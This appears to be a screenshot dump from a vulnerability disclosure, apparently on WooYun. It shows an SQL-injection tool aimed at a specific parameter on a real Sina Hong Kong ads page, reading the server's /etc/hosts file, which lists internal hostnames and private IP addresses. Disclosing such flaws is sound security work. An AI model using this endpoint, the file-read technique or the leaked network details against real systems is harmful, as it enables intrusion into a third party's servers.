 Target: http://ads.sina.com.hk/cgi-bin/format/view.cgi?id=20
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
File Address: /etc/hosts
Read
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 sina143 localhost.localdomain localhost digital.sina.com.hk mobile.sina.com.
::1 localhost6.localdomain6 localhost6
127.0.0.1 proxysearch.sina.com.hk
127.0.0.1 proxymusic.sina.com.hk
127.0.0.1 proxydigital.sina.com.hk
127.0.0.1 search.sina.com.hk
10.254.254.183 psauth.sina.com.hk
10.254.254.173 weather.sina.com.hk
10.254.254.173 ads.sina.com.hk
10.254.254.229 nw2.sina.com.hk
Status: I'm IDLE Clear Log
Reading file: /etc/hosts
File was read
Reading file: /etc/hosts
File was read
Reading file: /etc/hosts
File was read
Reading file: /etc/hosts
File was read
www.wooyun.org